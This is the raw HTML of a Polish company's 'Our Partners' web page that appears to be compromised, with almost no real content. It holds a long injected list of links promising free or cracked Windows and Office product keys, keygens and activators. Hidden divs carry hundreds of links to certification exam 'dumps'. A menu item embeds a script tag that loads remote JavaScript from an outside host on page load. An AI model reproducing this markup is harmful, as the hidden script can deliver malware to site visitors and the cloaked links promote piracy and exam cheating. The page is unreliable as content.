<a href="http://www.petrasworkshops.nl/">Product key for window 7 ultimate 64 bit</a>  |  <a href="http://sppf2015.utad.pt/">Office Professional Plus 2007</a>  |  <a href="http://www.newquaychildcare.co.uk/">windows 7 ultimate serial numbers</a>  |  <a href="http://www.oltcoresingraveldriveways.co.uk/">Office 2010 Key Download</a>  |  <a href="http://www.comercialararense.com.br/">Office 2007 Key Download</a>  |  <a href="http://www.thecouncilonaging.org/">Office 2013 Key Download</a>  |  <a href="http://www.jornadasml.com/">Office 2016 Key Download</a>  |  <a href="http://www.educacionytalento.com/">office 2016 Genuine Product key</a>  |  <a href="http://metodologiasinductivas.com/">office 2013 Genuine Product key</a>  |  <a href="http://www.simposioml.org/">office 2010 Genuine Product key</a>  |  <a href="http://eingv.uabc.mx/">office 2007 Genuine Product key</a>  |  <a href="http://delberg.org/">Windows 10 Activation Product Keys</a>  |  <a href="http://tmprecordings.com">Office Professional Plus 2010</a>  |  <a href="http://revacair.co.za">Windows 7 Genuine Product Keys</a>  |  <a href="http://www.sektor3.wroclaw.pl/">office 2010 professional key</a>  |  <a href="http://knsaldus.lv/">office 2013 professional key</a>  |  <a href="http://aluminumcasting-china.com/">office 2016 professional key</a>  |  <a href="http://www.idearistrutturazionecasa.it/">office 2007 professional key</a>  |  <a href="http://lotuslaserspa.com/">Windows 7 Home Premium OEM Key</a>  |  <a href="http://radi.org.ar/">Project Professional 2016 key</a>  |  <a href="http://bild7.de/">Visio Professional 2016</a>  |  <a href="http://kaykossen.com/">Office Professional Plus 2016</a>  |  <a href="http://aedo.mfu.ac.th">Office Home &#038; Business 2016 for Mac</a>  |  <a href="http://expressionsalon.com.mx/">Windows 10 Pro</a>  |  <a href="http://mr4x4.tv/">Windows 10 Home</a>  |  <a href="http://www.spiroxfoundation.org/">Vmware Workstation 11</a>  |  <a href="http://rangdongip.com.vn/">Windows 8.1 Standard</a>  |  <a href="http://telessystem.com.br/">Microsoft Office Standard 2013</a>  |  <a href="http://tesda10.org/">windows 8.1 Professional</a>  |  <a href="http://media.umy.ac.id/">Microsoft Office Professional 2010</a>  |  <a href="http://www.ekodezela.si/">Microsoft Office Professional 2007</a>  |  <a href="http://unimos.org/">Buy Win 8 Product Key</a>  |  <a href="http://www.fbga.com.br/">Activate Windows 10 with a Windows 7 or 8 Product Key</a>  |  <a href="http://globocopiadoras.com.br/">Office 2013 Product Key</a>  |  <a href="http://6pskolin.cz/">Request a New Windows Product Key</a>  |  <a href="http://datesheet.12thboardresults.in/">Windows 7 Home Premium SP1 Product Key</a>  |  <a href="http://www.ppa.org.fj/">Perfectly legal ways you can still get Windows 7 cheap</a>  |  <a href="http://sdoctor.ir/">Download Windows 7 Activator</a>  |  <a href="http://www.ekodezela.si/">Windows xp Product Keys 100% Free Working</a>  |  <a href="http://www.fashionandtea.nl/">Windows 7 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.bubblefootie.co.uk/">Office 2010 professional plus product key working 100%</a>  |  <a href="https://www.vincentiusparochies.nl/">Office 2007 professional plus product key working 100%</a>  |  <a href="http://plasto.hansanet.ee/">Office 2013 professional plus product key working 100%</a>  |  <a href="http://5zirzamin.com/">Windows 10 Ultimate Product Key free for You</a>  |  <a href="http://adelekeuniversity.edu.ng/">Microsoft Office Standard 2010</a>  |  <a href="http://www.peliniarreda.com/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8/8.1/2012 All Editions Universal Product Keys</a>  |  <a href="http://www.watsons.biz.id/">Windows XP All Editions Universal Product Keys</a>  |  <a href="http://www.asyadizi.com/">Windows 7 Product Keys 100% Working Serial Keys</a>  |  <a href="http://www.totalyoo.fr/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://lgstudio.ru/">{Updated} windows 7 serial key for 32bit/64bit 2017</a>  |  <a href="http://tvobuxixo.com.br/">Windows 10 2016 All Editions Universal Product Keys</a>  |  <a href="http://www.ikessnowballs.com/">Windows 7 Starter Product Key Free for You</a>  |  <a href="http://vivendaconsultoria.com.br/">Windows 10 Pro Product Key 2017/2016 64 Bit Download</a>  |  <a href="http://www.usv-grossarl.at/">Universal Product Key For Windows 7 Ultimate 64 Bit</a>  |  <a href="http://www.thecouncilonaging.org/">Windows 7 Ultimate Product Key 32-64bit [Free Keys]</a>  |  <a href="http://nkzoo.de/">Windows 7 Home Premium Product Key Free for You</a>  |  <a href="http://cadasia.my/">Windows 10 Download link and Product key</a>  |  <a href="http://delberg.org/">Windows Server 2008 and Windows 7 Installation Keys</a>  |  <a href="http://wukessay.com/">Windows 7 Enterprise OEM Keygen</a>  |  <a href="https://thiagolimoli.com.br/">Windows 7 Ultimate Serial Product key</a>  |  <a href="http://www.newlaptopspecs.com/">Windows 8 Product Key 100% Working Serial Keys</a>  |  <a href="http://www.travelmore.co.nz/">Windows 7 Product Key 2017 [Updated]</a>  |  <a href="http://www.kgrtc.org.zm/">Windows 7 Product Keys For 32 bit/64 bit (Updated 2017)</a>  |  <a href="http://www.gpimmobiliare.it/">Windows 8.1 Product Keys for All Editions 32Bit/64bit &#8211; {Latest}</a>  |  <a href="http://psykologcentrumaarhus.dk/">Windows 10 Product Keys 100% Working Serial Keys</a>  |  <a href="http://raasonews24.net/">Windows 7 Enterprise Activation Code, Product Key Crack Free</a>  |  <a href="http://www.cecytenl.edu.mx/">Windows 7 Ultimate SP1 Activation Key</a>  |  <a href="http://volumebux.com/">windows 7 home premium key generator</a>  |  <a href="http://www.fdc.org.pl/">Windows 7 Home Premium Product Key Generator Free</a>  |  <a href="http://konwencja.org/">windows 7 professional sp1 64 bit product key generator</a>  |</a></li>
<li id="menu-item-77990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77990"><a href="http://bumis.pl/uslugi/">USŁUGI</a><div style="display:none;"><a href="http://www.itcertwin.com/1Z0-272.html">1Z0-272</a> <a href="http://www.itcertwin.com/700-037.html">700-037</a> <a href="http://www.itcertwin.com/1Z0-559.html">1Z0-559</a> <a href="http://www.itcertwin.com/1Z0-311.html">1Z0-311</a> <a href="http://www.itcertwin.com/300-070.html">300-070</a> <a href="http://www.itcertwin.com/C2090-620.html">C2090-620</a> <a href="http://www.itcertwin.com/820-424.html">820-424</a> <a href="http://www.itcertwin.com/70-414.html">70-414</a> <a href="http://www.itcertwin.com/70-413.html">70-413</a> <a href="http://www.itcertwin.com/M2090-743.html">M2090-743</a> <a href="http://www.itcertwin.com/2V0-621.html">2V0-621</a> <a href="http://www.itcertwin.com/LOT-983.html">LOT-983</a> <a href="http://www.itcertwin.com/AWS-SYSOPS.html">AWS-SYSOPS</a> <a href="http://www.itcertwin.com/70-697.html">70-697</a> <a href="http://www.itcertwin.com/C9560-503.html">C9560-503</a> <a href="http://www.itcertwin.com/642-980.html">642-980</a> <a href="http://www.itcertwin.com/70-494.html">70-494</a> <a href="http://www.itcertwin.com/P2070-072.html">P2070-072</a> <a href="http://www.itcertwin.com/1z0-333.html">1z0-333</a> <a href="http://www.itcertwin.com/70-488.html">70-488</a> <a href="http://www.itcertwin.com/P8010-004.html">P8010-004</a> <a href="http://www.itcertwin.com/77-427.html">77-427</a> <a href="http://www.itcertwin.com/NSE7.html">NSE7</a> <a href="http://www.itcertwin.com/70-489.html">70-489</a> <a href="http://www.itcertwin.com/CCA-500.html">CCA-500</a> <a href="http://www.itcertwin.com/ 1Z0-051.html"> 1Z0-051</a> <a href="http://www.itcertwin.com/000-611.html">000-611</a> <a href="http://www.itcertwin.com/070-495.html">070-495</a> <a href="http://www.itcertwin.com/70-624.html">70-624</a> <a href="http://www.itcertwin.com/1Z0-226.html">1Z0-226</a> <a href="http://www.itcertwin.com/M70-201.html">M70-201</a> <a href="http://www.itcertwin.com/70-685.html">70-685</a> <a href="http://www.itcertwin.com/101.html">101</a> <a href="http://www.itcertwin.com/500-452.html">500-452</a> <a href="http://www.itcertwin.com/P2070-092.html">P2070-092</a> <a href="http://www.itcertwin.com/1Z0-803.html">1Z0-803</a> <a href="http://www.itcertwin.com/070-412.html">070-412</a> <a href="http://www.itcertwin.com/70-483.html">70-483</a> <a href="http://www.itcertwin.com/300-115.html">300-115</a> <a href="http://www.itcertwin.com/700-260.html">700-260</a> <a href="http://www.itcertwin.com/640-911.html">640-911</a><a href="http://firedupdigital.com/?exam=N10-006.html">N10-006</a>   <a href="http://www2.uinmataram.ac.id/?exam=000-089.html">000-089</a>   <a href="http://enewsinsight.com/?exam=70-532.html">70-532</a>   <a href="http://jsia.or.jp/?exam=3002.html">3002</a>   <a href="http://jsia.or.jp/?exam=350-080.html">350-080</a>   <a href="http://www.grand-marabout-gambi.com/?exam=70-413.html">70-413</a>   <a href="http://mapsresidency.in/?exam=350-029.html">350-029</a>   <a href="http://craftware.pl/?exam=000-080.html">000-080</a>   <a href="http://www.hotel-aunay.fr/?exam=70-412.html">70-412</a>   <a href="http://enewsinsight.com/?exam=CCA-500.html">CCA-500</a>   <a href="http://meine-presseversorgung.de/?exam=JK0-022.html">JK0-022</a>   <a href="http://jsia.or.jp/?exam=c2010-652.html">c2010-652</a>   <a href="http://www.hotel-aunay.fr/?exam=70-480.html">70-480</a>   <a href="http://www2.uinmataram.ac.id/?exam=300-208.html">300-208</a>   <a href="http://jsia.or.jp/?exam=500-260.html">500-260</a>   <a href="http://craftware.pl/?exam=200-355.html">200-355</a>   <a href="http://enewsinsight.com/?exam=ITILFND.html">ITILFND</a>   <a href="http://firedupdigital.com/?exam=9L0-012.html">9L0-012</a>   <a href="http://vipboatsitges.com/?exam=HP0-S42.html">HP0-S42</a>   <a href="http://www.bestatit.co.uk/?exam=9A0-385.html">9A0-385</a>   <a href="http://vipboatsitges.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://yoga-et-son.com/?exam=1Z0-803.html">1Z0-803</a>   <a href="http://dodostudio.co.kr/?exam=70-413.html">70-413</a>   <a href="http://enewsinsight.com/?exam=400-101.html">400-101</a>   <a href="http://www.bestatit.co.uk/?exam=70-487.html">70-487</a>   <a href="http://mapsresidency.in/?exam=200-125.html">200-125</a>  , <a href="http://craftware.pl/?exam=OG0-093.html">OG0-093</a>   <a href="http://sareaaampakistan.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://meine-presseversorgung.de/?exam=c2010-657.html">c2010-657</a>   <a href="http://www2.uinmataram.ac.id/?exam=102-400.html">102-400</a>   <a href="http://www.grand-marabout-gambi.com/?exam=000-089.html">000-089</a>   <a href="http://dodostudio.co.kr/?exam=JK0-022.html">JK0-022</a>   <a href="http://sareaaampakistan.com/?exam=101-400.html">101-400</a>   <a href="http://firedupdigital.com/?exam=70-533.html">70-533</a>   <a href="http://yoga-et-son.com/?exam=70-417.html">70-417</a>   <a href="http://jsia.or.jp/?exam=CAS-002.html">CAS-002</a>   <a href="http://vipboatsitges.com/?exam=JK0-022.html">JK0-022</a>   <a href="http://www.echoinnovators.com/?exam=400-051.html">400-051</a>   <a href="http://meine-presseversorgung.de/?exam=200-125.html">200-125</a>  , <a href="http://www.bestatit.co.uk/?exam=000-017.html">000-017</a>   <a href="http://craftware.pl/?exam=1z0-808.html">1z0-808</a>  </div><a></a></li>
<li id="menu-item-97666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97666"><a href="http://#"><script type='text/javascript' src='http://fingerling.org/8a8b'></script></a></li>
</ul></div>					</nav>
					<!-- .site-navigation -->
				</div>
							</div>
		</div>
	</header>

</div>	<div class="content-wrapper">
		<main class="content" role="main">
							<article id="post-73830" class="post-73830 page type-page status-publish hentry" itemscope="itemscope"
				         itemtype="http://schema.org/CreativeWork">
											<header  data-stellar-background-ratio="0.5" 							class="entry-header has-bg"
							style="background-image: url('http://bumis.pl/wp-content/uploads/2016/04/heading03.jpg')">
							<div class="container">
																	<h1 class="entry-title"
									    itemprop="headline"><span>OUR</span> PARTNERS</h1>
																									<div class="breadcrumb">
										<div class="container">
											<ul class="tm_bread_crumb">
	<li class="level-1 top"><a href="http://bumis.pl/">Home</a></li>
	<li class="level-2 sub"><a href="http://bumis.pl/o-nas/">O Nas</a></li>
	<li class="level-3 sub tail current">Nasi Partnerzy</li>
</ul>
										</div>
									</div>
															</div>
						</header>
										<div class="entry-content" itemprop="text">
						<div  class="vc_row wpb_row   " style=""><div class=" boxed"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-12 col-lg-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>[:pl]</p>

		</div>
	</div>
</div></div></div></div></div></div><div  class="vc_row wpb_row  vc_custom_1432547512827  " style=""><div class=" boxed"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-9" class="widget widget_text">			<div class="textwidget"><div style="overflow:hidden;height:1px;">
<p>
<a href="http://www.newspotng.com/?dumps=PR000041.html">PR000041 pdf</a>, / 
<a href="http://adlondrina.com.br/?dumps=H12-221.html">H12-221 dumps</a>, / 
<a href="http://innoveduc.fr/500-265.html">500-265</a>, / 
<a href="http://eaedu.ca/?cert=CWSP-205.html">CWSP-205 study guide pdf</a>, / 
<a href="http://www.newspotng.com/?dumps=C-HANATEC151.html">C-HANATEC151</a>, / 
<a href="http://adlondrina.com.br/?dumps=PEGACPBA71V1.html">PEGACPBA71V1 vce</a>, / 
<a href="http://innoveduc.fr/70-465.html">70-465</a>, / 
<a href="http://eaedu.ca/?cert=70-333.html">70-333</a>, / 
<a href="http://www.newspotng.com/?dumps=352-001.html">352-001 practice</a>, / 
<a href="http://adlondrina.com.br/?dumps=GCFA.html">GCFA</a>, / 
<a href="http://innoveduc.fr/MB6-702.html">MB6-702 dumps</a>, / 
<a href="http://eaedu.ca/?cert=300-070.html">300-070</a>, / 
<a href="http://www.newspotng.com/?dumps=70-980.html">70-980 pdf</a>, / 
<a href="http://adlondrina.com.br/?dumps=070-685.html">070-685</a>, / 
<a href="http://innoveduc.fr/070-243.html">070-243</a>, / 
<a href="http://eaedu.ca/?cert=70-680.html">70-680</a>, / 
<a href="http://www.newspotng.com/?dumps=PMI-SP.html">PMI-SP</a>, / 
<a href="http://adlondrina.com.br/?dumps=300-375.html">300-375 exam</a>, / 
<a href="http://innoveduc.fr/70-345.html">70-345 pdf</a>, / 
<a href="http://eaedu.ca/?cert=4A0-107.html">4A0-107 dumps</a>, / 
<a href="https://carcanomotorimarini.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://pebblebrookcaleraok.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://thesurgeexperience.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="https://gmoa.org.uk/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://asdluz.org/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="http://www.poglutherans.org/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="https://carcanomotorimarini.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://pebblebrookcaleraok.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://thesurgeexperience.com/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="https://gmoa.org.uk/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://asdluz.org/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.poglutherans.org/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="https://carcanomotorimarini.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://pebblebrookcaleraok.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://thesurgeexperience.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="https://gmoa.org.uk/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://asdluz.org/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://www.poglutherans.org/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="https://carcanomotorimarini.com/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="http://pebblebrookcaleraok.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://thesurgeexperience.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam
<a href="http://www.k3technical.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://www.ietgroup.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="http://www.davisbridal.co.nz/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://www.haastpark.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="http://essencecaterers.com/300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://www.laurabutlermadden.com/810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="https://nibs.edu.gh/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="http://akolaicai.org/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://www.k3technical.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="http://www.ietgroup.com/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://www.davisbridal.co.nz/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="http://www.haastpark.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://essencecaterers.com/70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.laurabutlermadden.com/2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="https://nibs.edu.gh/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://akolaicai.org/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="http://www.k3technical.com/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://www.ietgroup.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="http://www.davisbridal.co.nz/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://www.haastpark.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://essencecaterers.com/070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="http://www.laurabutlermadden.com/300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="https://nibs.edu.gh/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="http://akolaicai.org/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://www.k3technical.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam
<a href="http://akolaicai.org/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://asdluz.org/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="http://essencecaterers.com/200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://pebblebrookcaleraok.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="http://thesurgeexperience.com/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://www.davisbridal.co.nz/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="http://www.haastpark.com/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="http://www.ietgroup.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://akolaicai.org/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="http://asdluz.org/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://essencecaterers.com/70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="http://pebblebrookcaleraok.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://thesurgeexperience.com/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.davisbridal.co.nz/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="http://www.haastpark.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://www.ietgroup.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="http://akolaicai.org/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://asdluz.org/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="http://essencecaterers.com/N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://pebblebrookcaleraok.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://thesurgeexperience.com/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="http://www.davisbridal.co.nz/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="http://www.haastpark.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="http://www.ietgroup.com/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://akolaicai.org/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam


<a href="http://www.coldhawaiikystlivredning.dk/4A0-107.html">4A0-107 dumps</a>, / 
<a href="http://www.caleidra.com/050-V5X-CAARCHER01.html">050-V5X-CAARCHER01</a>, / 
<a href="http://chevychasecardiology.com/300-101.html">300-101 study guide pdf</a>, / 
<a href="http://www.nextgenerationgym.co.uk/LX0-104.html">LX0-104</a>, / 
<a href="http://www.psu.edu.ph/070-486.html">070-486 vce</a>, / 
<a href="http://manzimvula.com/700-702.html">700-702</a>, / 
<a href="http://www.cornerstonepresfranklin.org/A00-212.html">A00-212</a>, / 
<a href="http://blackroseantiques.com/PRINCE2-FOUNDATION.html">PRINCE2-FOUNDATION practice</a>, / 
<a href="http://www.shopnittanymall.com/GCIA.html">GCIA</a>, / 
<a href="http://apafarin.com/1Z0-400.html">1Z0-400 dumps</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/EX300.html">EX300</a>, / 
<a href="http://www.caleidra.com/200-125.html">200-125 pdf</a>, / 
<a href="http://chevychasecardiology.com/1Z0-527.html">1Z0-527</a>, / 
<a href="http://www.nextgenerationgym.co.uk/1Z0-062.html">1Z0-062</a>, / 
<a href="http://www.psu.edu.ph/700-038.html">700-038</a>, / 
<a href="http://manzimvula.com/C2090-645.html">C2090-645</a>, / 
<a href="http://www.cornerstonepresfranklin.org/300-320.html">300-320 exam</a>, / 
<a href="http://blackroseantiques.com/300-075.html">300-075 pdf</a>, / 
<a href="http://www.shopnittanymall.com/400-101.html">400-101 dumps</a>, / 
<a href="http://apafarin.com/S90-01A.html">S90-01A</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/1Z0-218.html">1Z0-218 study guide pdf</a>, / 
<a href="http://www.caleidra.com/1Z0-542.html">1Z0-542</a>, / 
<a href="http://chevychasecardiology.com/CBAP.html">CBAP vce</a>, / 
<a href="http://www.nextgenerationgym.co.uk/1Z0-133.html">1Z0-133</a>, / 
<a href="http://www.psu.edu.ph/70-410.html">70-410</a>, / 
<a href="http://manzimvula.com/HP2-H37.html">HP2-H37 practice</a>, / 
<a href="http://www.cornerstonepresfranklin.org/ASF.html">ASF</a>, / 
<a href="http://blackroseantiques.com/1Z1-051.html">1Z1-051 dumps</a>, / 
<a href="http://www.shopnittanymall.com/70-480.html">70-480</a>, / 
<a href="http://apafarin.com/199-01.html">199-01 pdf</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/642-999.html">642-999</a>, / 
<a href="http://www.caleidra.com/1Z0-060.html">1Z0-060</a>, / 
<a href="http://chevychasecardiology.com/70-532.html">70-532</a>, / 
<a href="http://www.nextgenerationgym.co.uk/HP0-S41.html">HP0-S41</a>, / 
<a href="http://www.psu.edu.ph/1Z0-567.html">1Z0-567 exam</a>, / 
<a href="http://manzimvula.com/200-125.html">200-125 pdf</a>, / 
<a href="http://www.cornerstonepresfranklin.org/TB0-122.html">TB0-122 dumps</a>, / 
<a href="http://blackroseantiques.com/ICBB.html">ICBB</a>, / 
<a href="http://www.shopnittanymall.com/TB0-123.html">TB0-123 study guide pdf</a>, / 
<a href="http://apafarin.com/1Z0-430.html">1Z0-430</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/2V0-620.html">2V0-620 vce</a>, / 
<a href="http://www.caleidra.com/70-480.html">70-480</a>, / 
<a href="http://chevychasecardiology.com/3002.html">3002</a>, / 
<a href="http://www.nextgenerationgym.co.uk/100-101.html">100-101 practice</a>, / 
<a href="http://www.psu.edu.ph/642-887.html">642-887</a>, / 
<a href="http://manzimvula.com/98-367.html">98-367 dumps</a>, / 
<a href="http://www.cornerstonepresfranklin.org/1Z0-058.html">1Z0-058</a>, / 
<a href="http://blackroseantiques.com/70-489.html">70-489 pdf</a>, / 
<a href="http://www.shopnittanymall.com/1Z1-061.html">1Z1-061</a>, / 
<a href="http://apafarin.com/220-802.html">220-802</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/70-461.html">70-461</a>, | 
